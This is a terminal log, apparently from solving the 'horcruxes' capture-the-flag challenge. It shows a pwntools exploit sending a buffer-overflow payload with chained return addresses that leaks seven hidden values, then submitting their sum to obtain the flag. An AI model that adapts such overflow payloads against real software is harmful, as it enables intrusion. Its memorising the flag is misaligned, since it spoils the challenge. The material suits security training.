 horcruxes@ubuntu:~$ python /tmp/wwz.py
[+] Opening connection to 0 on port 9032: Done
[DEBUG] Received 0x39 bytes:
    'Voldemort concealed his splitted soul inside 7 horcruxes.'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Received 0x24 bytes:
    'Find all horcruxes, and destroy it!\n'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Received 0xc bytes:
    'Select Menu:'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x1f bytes:
    'How many EXP did you earned? : '
[DEBUG] Sent 0x99 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  41 41 41 41  41 41 41 41  4b fe 09 08  6a fe 09 08  │AAAA│AAAA│K···│j···│
    00000080  89 fe 09 08  a8 fe 09 08  c7 fe 09 08  e6 fe 09 08  │····│····│····│····│
    00000090  05 ff 09 08  fc ff 09 08  0a                        │····│····│·│
    00000099
[DEBUG] Received 0x32 bytes:
    "You'd better get more experience to kill Voldemort"
[DEBUG] Received 0x16f bytes:
    '\n'
    'You found "Tom Riddle\'s Diary" (EXP +1113804304)\n'
    'You found "Marvolo Gaunt\'s Ring" (EXP +1879750790)\n'
    'You found "Helga Hufflepuff\'s Cup" (EXP +112444850)\n'
    'You found "Salazar Slytherin\'s Locket" (EXP +377543657)\n'
    'You found "Rowena Ravenclaw\'s Diadem" (EXP +-922634593)\n'
    'You found "Nagini the Snake" (EXP +528163841)\n'
    'You found "Harry Potter" (EXP +-1956198203)\n'
    'Select Menu:'
Result: 1132874646
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x1f bytes:
    'How many EXP did you earned? : '
[DEBUG] Sent 0xb bytes:
    '1132874646\n'
[DEBUG] Received 0x1f bytes:
    'Magic_spell_1s_4vad4_K3daVr4!\n'
    '\n'
[+] Flag: Magic_spell_1s_4vad4_K3daVr4!
[*] Closed connection to 0 port 9032